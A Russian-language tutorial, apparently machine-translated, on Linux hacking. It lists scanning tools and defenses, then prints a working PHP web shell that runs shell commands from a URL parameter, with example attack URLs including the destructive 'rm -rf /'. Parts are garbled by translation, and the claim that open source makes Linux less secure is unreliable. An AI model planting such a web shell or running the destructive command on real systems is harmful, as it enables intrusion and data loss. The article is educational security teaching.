Linux является наиболее широко используемой серверной операционной системой, особенно для веб-серверов. Это с открытым исходным кодом; это означает, что любой может иметь доступ к исходному коду. Это делает его менее безопасным по сравнению с другими операционными системами, поскольку злоумышленники могут изучить исходный код, чтобы найти уязвимости . Linux Hacking — это использование этих уязвимостей для получения несанкционированного доступа к системе.

В этой статье мы познакомим вас с тем, что такое Linux, его уязвимостями безопасности и контрмерами, которые вы можете предпринять.

Темы, рассматриваемые в этом уроке

- Краткое примечание по Linux

- Инструменты взлома Linux

- Как предотвратить взломы Linux

- Взлом деятельности: взломать систему Linux с помощью PHP

Краткое примечание по Linux

Linux является операционной системой с открытым исходным кодом . Существует много дистрибутивов операционных систем на основе Linux, таких как Redhat, Fedora, Ubuntu и т. Д. В отличие от других операционных систем, Linux менее безопасен, когда речь заходит о безопасности. Это связано с тем, что исходный код доступен бесплатно, поэтому его легко изучить на наличие уязвимостей и использовать их по сравнению с другими операционными системами, не имеющими открытого кода. Linux можно использовать в качестве операционной системы для сервера, настольного компьютера, планшета или мобильного устройства.

Программы Linux могут работать с использованием графического интерфейса или команд. Команды более эффективны и действенны по сравнению с использованием графического интерфейса. По этой причине полезно знать основные команды Linux.

Обратитесь к этим учебникам https://www.guru99.com/unix-linux-tutorial.html, чтобы узнать, как начать работу с Linux.

Инструменты взлома Linux

- Nessus — этот инструмент можно использовать для сканирования параметров конфигурации, исправлений, сетей и т. Д. Его можно найти по адресу https://www.tenable.com/products/nessus.

- NMap. Этот инструмент можно использовать для мониторинга хостов, работающих на сервере, и сервисов, которые они используют. Он также может быть использован для сканирования портов. Его можно найти по адресу https://nmap.org/.

- SARA — SARA — это сокращение от ассистента по исследованиям аудитора безопасности. Как видно из названия, этот инструмент можно использовать для аудита сетей на предмет таких угроз, как SQL- инъекция, XSS и т. Д. Его можно найти по адресу http://www-arc.com/sara/sara.html.

Приведенный выше список не является исчерпывающим; это дает вам представление об инструментах, доступных для взлома систем Linux.

Как предотвратить взломы Linux

Linux Hacking использует уязвимости в операционной системе. Организация может принять следующую политику, чтобы защитить себя от таких атак.

- Управление исправлениями — исправления исправляют ошибки, которые злоумышленники используют для взлома системы. Хорошая политика управления исправлениями гарантирует, что вы постоянно применяете соответствующие исправления к своей системе.

- Правильная настройка ОС — другие эксплойты используют недостатки конфигурации сервера. Неактивные имена пользователей и демоны должны быть отключены. Настройки по умолчанию, такие как общие пароли к приложению, имена пользователей по умолчанию и некоторые номера портов, должны быть изменены.

- Система обнаружения вторжений — такие инструменты могут использоваться для обнаружения несанкционированного доступа к системе. Некоторые инструменты имеют возможность обнаруживать и предотвращать такие атаки.

Взлом деятельности: взломать систему Ubuntu Linux с помощью PHP

В этом практическом сценарии мы предоставим вам основную информацию о том, как вы можете использовать PHP для компрометации Linux. Мы не собираемся предназначаться для любой жертвы. Если вы хотите попробовать это, вы можете установить LAMPP на свой локальный компьютер.

PHP поставляется с двумя функциями, которые можно использовать для выполнения команд Linux. Он имеет функции exec () и shell_exec (). Функция exec () возвращает последнюю строку вывода команды, а shell_exec () возвращает весь результат команды в виде строки.

Для демонстрации предположим, что менеджеры злоумышленника загрузили следующий файл на веб-сервер.

<?php $cmd = isset($_GET['cmd']) ? $_GET['cmd'] : 'ls -l'; echo "executing shell command:-> $cmd</br>"; $output = shell_exec($cmd); echo "<pre>$output</pre>"; ?>

ВОТ,

Приведенный выше скрипт получает команду из переменной GET с именем cmd. Команда выполняется с помощью shell_exec () и результаты возвращаются в браузере.

Приведенный выше код можно использовать, используя следующий URL

HTTP: //localhost/cp/konsole.php CMD = 20% Ls-л

ВОТ,

- «… Konsole.php? Cmd = ls% 20-l» присваивает значение ls –l переменной cmd .

Команда, выполненная на сервере, будет

shell_exec('ls -l') ;



Выполнение вышеуказанного кода на веб-сервере дает результаты, подобные следующим.

Приведенная выше команда просто отображает файлы в текущем каталоге и разрешения

Давайте предположим, что атакующий передает следующую команду

rm -rf /

ВОТ,

- «Rm» удаляет файлы

- «Rf» заставляет команду rm работать в рекурсивном режиме. Удаление всех папок и файлов

- «/» Указывает команде начать удаление файлов из корневого каталога

URL атаки будет выглядеть примерно так

HTTP: //localhost/cp/konsole.php CMD = гт% 20-РЧ% 20 /

Резюме

- Linux — популярная операционная система для серверов, настольных компьютеров, планшетов и мобильных устройств.

- Linux является открытым исходным кодом, и исходный код может быть получен любым. Это позволяет легко обнаружить уязвимости.

- Основные и сетевые команды ценны для хакеров Linux.

- Уязвимости — это слабость, которую можно использовать для взлома системы.

- Хорошая защита может помочь защитить систему от взлома злоумышленником.